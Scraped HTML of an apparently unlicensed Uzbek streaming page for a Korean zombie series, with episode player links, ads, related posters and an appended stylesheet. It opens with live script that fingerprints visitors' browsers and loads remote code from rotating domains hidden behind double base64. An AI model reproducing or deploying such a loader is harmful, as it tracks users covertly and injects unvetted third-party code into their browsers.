fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f29f7ed03c57080be3e296c4f913137c9,function(){l("franeski.net",head,gfp,true,f29f7ed03c57080be3e296c4f913137c9,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f29f7ed03c57080be3e296c4f913137c9,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
                    
                    <span>Oнлайн кўриш</span> 
                    <span>Бошка плейерда</span>
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('30', 'news')">Не работает?</a>
				</div>
			</div>
            
                      
            <br>
                


<p><b><span style="color: #2dc26b;">Siz video playerdagi Ko'kda (Qism) deyilgan yozuvdan  xoxlagan Qismni tanlashingiz mumkin !&nbsp;</span></b></p>

<div id="player"></div>

<script>   
    
    var player = new Playerjs({
   id:"player",
   file:[

{"title":"1-Fasl 1 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 1.mp4"},
{"title":"1-Fasl 2 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 2.mp4"},
{"title":"1-Fasl 3 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 3.mp4"},
{"title":"1-Fasl 4 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 4.mp4"},
{"title":"1-Fasl 5 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 5.mp4"},
{"title":"1-Fasl 6 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/1-Fasl 6.mp4"},
{"title":"2-Fasl 7 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 1.mp4"},
{"title":"2-Fasl 8 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 2.mp4"},
{"title":"2-Fasl 9 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 3.mp4"},
{"title":"2-Fasl 10 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 4.mp4"},
{"title":"2-Fasl 11 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 5.mp4"},
{"title":"2-Fasl Final 12 Qism Tanlash","file":"https://baza25.top/Serial/Zombilar qirol/2-Fasl 6.mp4"},

  ]
});
    
</script>           

<iframe src="https://questionnaire-as.newplayjj.com:9443/?token_movie=69c0ee5b1843a795e487dbac8e2a1f&token=b53578f8fced87530593989614bdb1" width="640" height="480" frameborder="0" allowfullscreen></iframe>                

            
            

              
            
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
                
				
                
                <div class="pmovie__share not-shown-ajax d-flex ai-center">
					        
                    
                   
                    <div class="page__subtitle">Поделиться:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,telegram" data-counter="ig"></div>
		
                  
               
                   
        
            <!-- Yandex.RTB R-A-4417965-4 -->
<div id="yandex_rtb_R-A-4417965-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-4",
		"renderTo": "yandex_rtb_R-A-4417965-4"
	})
})
</script>
            
            <!-- Yandex.RTB R-A-4417965-9 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-9",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>

            
            <!-- Yandex.RTB R-A-4417965-13 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-4417965-13",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
   
                 
                </div>
			</div>

            
    
            
            
            
		
            
            			<div class="page__caption">
				               Жанры:
               	            <li><a href="tarjima">Таржима Кинолар</a></li>
                            <li><a href="seriallar">Сериаллар 2025</a></li>
                            <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="korea_seriali">Кореа Сериали</a></li>
                            <li><a href="turkkino">Туркия Сериаллар Янги</a></li>
                            <li><a href="hindkino">Хинд кино 2025 </a></li>
                            <li><a href="ujas">Ужасы кино 18+ </a></li>
                           	<li><a href="fantastikfilm">Фантастика</a></li>
                            <li><a href="multfilm">Мулътфилмлар </a></li> 
                            <li><a href="boevik">Боевик филмлар </a></li>
                            <li><a href="komediya">Комедия</a></li>
                           <li><a href="yangiyil">Янги йил кино</a></li>
                           <li><a href="konsertlar">Консертлар</a></li>
                       	   <li><a href="kliplar">Клиплар 18+</a></li>
                           <li><a href="sport">Спорт</a></li>
                           <li><a href="xazillar">Пранклар 18+ </a></li>
					       <li><a href="sportkino">Спорт Кино</a></li>  
                           <li><a href="sarguzashtkino">Саргузашт</a></li>
                           <li><a href="detektiv">Детектив</a></li>
			               <li><a href="bobur">Bobur Комедия</a></li>  
                           <li><a href="tv-kanallar">Тв Каналлар 24/7</a></li>
                           
			</div>
		</div>
         
        
        



    
    <section class="sect pmovie__related">
        <div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">Смотрите также <span>Только лучшие премьеры!</span></h2>
             <p><span style="color: #ffffff;"><b>&nbsp;Cвязаться с нами почта:multi1828@gmail.com</b></span></p>
            <a href="https://t.me/uzplay_com" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
           
		</div>
		<div class="sect__content d-grid">
            <div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="https://uzplay.net/uploads/posts/2023-01/hukmdor-usmon.jpg" loading="lazy" alt="Hukmdor Usmon 550-565-424-423-422-421-293 Barcha qismlar Seriali Хукмдор Усмон" title="Hukmdor Usmon 550-565-424-423-422-421-293 Barcha qismlar Seriali Хукмдор Усмон"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/seriallar/11-hukmdor-usmon-287-288-289-290-291-292-293-barcha-qismlar-seriali-хукмдор-усмон.html"><span class="ws-nowrap">Hukmdor Usmon 550-565-424-423-422-421-293 Barcha qismlar Seriali Хукмдор Усмон</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Seriallar uzbek tilida</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-02/hukmdor-xukmdor-usmon.jpg" loading="lazy" alt="Hukmdor Usmon Turk seriali 575. 576. 577. 578. 579. 580 Qism Uzbek tilida 2025 Tarjima Serial Barcha qismlari" title="Hukmdor Usmon Turk seriali 575. 576. 577. 578. 579. 580 Qism Uzbek tilida 2025 Tarjima Serial Barcha qismlari"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/seriallar/3283-hukmdor-usmon-turk-seriali-550-551-552-553-545-555-556-557-558-559-560-561-562-qism-uzbek-tilida-2025-tarjima-serial-barcha-qismlari.html"><span class="ws-nowrap">Hukmdor Usmon Turk seriali 575. 576. 577. 578. 579. 580 Qism Uzbek tilida 2025 Tarjima Serial Barcha qismlari</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Seriallar uzbek tilida</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-09/hukmdor-xukmdor-usmon.jpg" loading="lazy" alt="Hukmdor Usmon Turk Seriali Barcha So&#039;ngi qismlar  tarjima Uzbek tilida" title="Hukmdor Usmon Turk Seriali Barcha So&#039;ngi qismlar  tarjima Uzbek tilida"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/turkkino/1387-hukmdor-usmon-turk-seriali-barcha-songi-qismlar-tarjima-uzbek-tilida.html"><span class="ws-nowrap">Hukmdor Usmon Turk Seriali Barcha So&#039;ngi qismlar  tarjima Uzbek tilida</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Turkiya seriali</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-03/hukmdor-xukmdor-usmon.jpg" loading="lazy" alt="Hukmdor Usmon seriali 569. 570. 571. 572. 573. 574. 575. 576. 577. 578. 579. 580 Qism Uzbek tilida Turk serial tarjima" title="Hukmdor Usmon seriali 569. 570. 571. 572. 573. 574. 575. 576. 577. 578. 579. 580 Qism Uzbek tilida Turk serial tarjima"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/news/3335-hukmdor-usmon-seriali-569-570-571-572-573-574-575-576-577-578-579-580-qism-uzbek-tilida-turk-serial-tarjima.html"><span class="ws-nowrap">Hukmdor Usmon seriali 569. 570. 571. 572. 573. 574. 575. 576. 577. 578. 579. 580 Qism Uzbek tilida Turk serial tarjima</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>News</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-03/yirtqich-gaddar.jpg" loading="lazy" alt="Yirtqich / Gaddar 51. 52. 53. 54. 55. 56. 57. 58. 59. 60. 65. 70 Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD" title="Yirtqich / Gaddar 51. 52. 53. 54. 55. 56. 57. 58. 59. 60. 65. 70 Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/seriallar/1688-yirtqich-gaddar-1-2-3-4-5-6-7-8-9-10-qism-turk-seriali-barcha-qismlar-uzbek-tilida-2024-hd.html"><span class="ws-nowrap">Yirtqich / Gaddar 51. 52. 53. 54. 55. 56. 57. 58. 59. 60. 65. 70 Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Seriallar uzbek tilida / Turkiya seriali</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-03/1711811001_yirtqich-gaddar.jpg" loading="lazy" alt="Yirtqich / Gaddar 26. 25. 27. 18. 19. 20-Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD" title="Yirtqich / Gaddar 26. 25. 27. 18. 19. 20-Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/turkkino/1689-yirtqich-gaddar-11-12-13-14-15-16-17-18-19-20-qism-turk-seriali-barcha-qismlar-uzbek-tilida-2024-hd.html"><span class="ws-nowrap">Yirtqich / Gaddar 26. 25. 27. 18. 19. 20-Qism Turk seriali Barcha qismlar Uzbek tilida 2024 HD</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Turkiya seriali</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-04/yirtqich-gaddar.jpg" loading="lazy" alt="Yirtqich / Gaddar G&#039;addor 1-31-32-33-34-35-36-37-38-39-40 Qism Turk seriali Barcha qismlar Uzbek tilida 2024" title="Yirtqich / Gaddar G&#039;addor 1-31-32-33-34-35-36-37-38-39-40 Qism Turk seriali Barcha qismlar Uzbek tilida 2024"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/news/3404-yirtqich-gaddar-gaddor-1-31-32-33-34-35-36-37-38-39-40-qism-turk-seriali-barcha-qismlar-uzbek-tilida-2024.html"><span class="ws-nowrap">Yirtqich / Gaddar G&#039;addor 1-31-32-33-34-35-36-37-38-39-40 Qism Turk seriali Barcha qismlar Uzbek tilida 2024</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>News</li>
        </ul>
     </div>
</div><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/chuqur.jpg" loading="lazy" alt="«Chuqur 1-2-3-4 Fasl Mavsum» Seriali 117-So&#039;nggi Final Qism Cukur 1-4 Fasl  Barcha Qismlar" title="«Chuqur 1-2-3-4 Fasl Mavsum» Seriali 117-So&#039;nggi Final Qism Cukur 1-4 Fasl  Barcha Qismlar"/>
        <div class="poster__label">HD </div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/seriallar/68-«chuqur-1-2-3-4-fasl-mavsum»-seriali-117-songgi-final-qism-cukur-1-4-fasl-barcha-qismlar.html"><span class="ws-nowrap">«Chuqur 1-2-3-4 Fasl Mavsum» Seriali 117-So&#039;nggi Final Qism Cukur 1-4 Fasl  Barcha Qismlar</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
          
            <li>Seriallar uzbek tilida / Turkiya seriali</li>
        </ul>
     </div>
</div>
		</div>
	</section>
    
    

    

</article></div>
					
				</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
                        <div class="logo__title">UZ-PLAY.COM</div>
                        <p class="logo__caption">Kino Yangiliklari</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
                        
						<li><a href="https://uz-play.com/">Главная</a></li>
                           
                            <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар Barcha davlat</a></li>
                            <li><a href="ujas">Ужасы 2025</a></li>
							<li><a href="fantastikfilm">Фантастика Янги 2025</a></li>
                            <li><a href="korea_seriali">Кореа Сериал</a></li>
                            <li><a href="multfilm">Мулътфилм </a></li> 
                            <li><a href="turkkino">Turk kino</a></li>
                            <li><a href="konsertlar">Консертлар</a></li>
                            <li><a href="tarjima">Таржима Кино</a></li>
					        <li><a href="hindkino">Хинд кино</a></li>
                            <li><a href="sport">Спорт</a></li>
                            <li><a href="yangiyil">Янги йил кино</a></li>
                       		<li><a href="sportkino">Спорт Кино</a></li>  
                            <li><a href="komediya">Комедия</a></li>
                            <li><a href="sarguzashtkino">Саргузашт</a></li>
                            <li><a href="boevik">Боевик  </a></li>
                            <li><a href="detektiv">Детектив</a></li>
			                <li><a href="bobur">Bobur Комедия</a></li>  
			
					</ul>

                 
                    
                    
                    

                    <!-- Yandex.RTB R-A-4417965-1 -->
<div id="yandex_rtb_R-A-4417965-1"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-1",
		"renderTo": "yandex_rtb_R-A-4417965-1"
	})
})
</script>

                 

            
                    <!-- Yandex.RTB R-A-4417965-10 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-10",
		"type": "topAd"
	})
})
</script> 
                    
            <!-- Yandex.RTB R-A-4417965-7 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-7",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>


                    
                    <a rel="nofollow" href="/?do=feedback" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
                      
                        ©  "Uz-Play.Com" Смотрите любимые фильмы и спорт видео онлайн и скачатъ
                        <br>Все права защищены, 
           
                        
        
           <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9b3be5051c8144086841e2f32811f630" async></script>
                 
                        


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(91885328, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91885328" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








					       
                         





 

                        
                        
                        
				</div>
				</div>

			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
	
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://uz-play.com/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=16216"></script>
<script src="/engine/classes/js/jqueryui3.js?v=16216" defer></script>
<script src="/engine/classes/js/dle_js.js?v=16216" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=16216" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://uz-play.com/","name":"uz-play.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https://uz-play.com/ujas/","name":"Ujas"}},{"@type":"ListItem","position":3,"item":{"@id":"https://uz-play.com/ujas/30-zombilar-qiroligi-1-5-10-12-barcha-qism-final-songi-korea-seriali-fasl-1-2.html","name":"\"Zombilar qiroligi\" 1-5-10-12 Barcha qism Final So'ngi Korea Seriali Fasl 1-2"}}]}]}</script>
	<script src="/templates/KinoGarage-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2949d84a8bdf392c7d58a82aacdacaac8065dedb';
var dle_group      = 5;
var dle_skin       = 'KinoGarage-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '30', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://uz-play.com/templates/KinoGarage-dark/css/styles.css
body_size: 8651
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;
	background: url(../images/bg.jpg) center top fixed no-repeat; background-size: 100% auto;}
.wrapper::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh; background-color: var(--bg-2); box-shadow: 0 30px 60px rgba(0,0,0,1);}
.header {color: #eee; background-color: var(--bg-3); padding: 10px calc(var(--indent)/2); position: relative; z-index: 11;}
.footer {background-color: var(--bg-4); color: var(--tt-dark); padding: 40px var(--indent); padding-bottom: 20px;}
.col-main {padding: 40px var(--indent);}
.pmovie2 .header {background: none;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	margin-right: calc(var(--indent)/2); background: url(../images/logo.svg) 0 6px / 40px no-repeat; padding-left: 50px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 24px; letter-spacing: 4px; line-height: 1;}
.logo__caption {font-size: 10px; font-weight: 400; color: #fff; 
	opacity: 0.9; text-transform: uppercase; letter-spacing: 3px; margin-top: 5px;}

.header__menu {position: relative;}
.header__menu > li {margin-right: 40px;}
.header__menu > li > a {height: 80px; display: flex; align-items: center; text-transform: uppercase; font-size: 16px;}
.header__menu > li:hover > a, .header__btn:hover, .header__menu-hidden a:hover {color: var(--accent);}
.header__menu-hidden {position: absolute; left: 0; top: 98%; z-index: 999; 
	background-color: var(--bg); box-shadow: var(--bsh); padding: 30px; width: 600px; 
	column-gap: 30px; column-width: 150px; border-left: 5px solid var(--accent); 
	visibility: hidden; opacity: 0; transform: translateX(30px);}
.header__menu-hidden li {margin-bottom: 10px;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateX(0);}

.header__btn {font-size: 16px; text-transform: uppercase; cursor: pointer; margin-left: 40px;}
.header__btn .fal {padding: 0; width: 40px; font-size: 14px; height: 40px; border-radius: 50%;
	display: inline-flex; justify-content: center; align-items: center;
	box-shadow: var(--bsh-2); margin-right: 10px; background-color: var(--accent); color: #fff;}

.header__search {position:relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: rgba(255,255,255,0.1); box-shadow: var(--bsh); color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 14px;} 
.header__search button {position:absolute; right: 0; top: 0; padding: 0; 
	background: none; color: #eee; font-size: 16px; width: 60px;}

/* BIG SLIDER
----------------------------------------------- */
.big-slider {margin: 0 var(--indent-negative); margin-bottom: 90px; margin-top: -140px; 
	background-color: #000; height: 610px; overflow: hidden;}
.bslide {height: 610px; position: relative; color: #eee; padding: var(--indent); padding-top: 0;}
.bslide > img {position: absolute; left: 0; top: 0;}
.bslide::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.bslide__poster {width: 240px; height: 360px; margin: 0 40px 0 50px; z-index: 5; box-shadow: var(--bsh);}
.bslide__label {position: absolute; z-index: 5; left: 0; top: 15px; background-color: var(--accent-3); font-size: 12px; 
	color: #fff; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; padding: 6px 10px;}
.bslide__desc {position: relative; z-index: 5; min-height: 360px; padding-right: 140px;}
.bslide__cat {font-size: 16px; margin-bottom: 0px; opacity: 0.8;}
.bslide__title {font-size: 64px; margin-bottom: 0px;}
.bslide__subtitle {font-size: 22px; margin-bottom: 20px;}
.bslide__text {line-height: 1.7; margin: 20px 0; max-width: 500px; -webkit-line-clamp: 3; opacity: 0.8;}
.bslide__btn {height: 60px; padding: 0 40px;}
.bslide__trailer {position: absolute; top: 50%; right: var(--indent); z-index: 6; 
	transform: translateY(-50%); cursor: pointer;}
.bslide__trailer .fal {width: 70px; height: 70px; border-radius: 50%; background: #eee; color: #000;
	display: flex; justify-content: center; align-items: center; font-size: 20px; padding-left: 3px; 
	box-shadow: 0 0 0 26px rgba(255,255,255,0.2);}
.bslide__trailer::before {content: ''; width: 140px; height: 140px; position: absolute; left: -35px; top: -35px;
	background: url(../images/traler.png); background-size: contain; 
	animation: rotate 8s infinite linear;}
@keyframes rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}

/* TOP ITEM
----------------------------------------------- */
.carou {padding: 0 var(--indent); margin: 0 var(--indent-negative); margin-bottom: 30px; 
	position: relative; padding-bottom: 60px;}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 75px)/6); flex-shrink: 0; margin-right: 15px;}
.top {background-color: var(--bg-3);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; padding: 15px; color: #fff;}

/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 44px;}
.sect__title span {display: block; color: var(--tt-2); margin-top: 5px; 
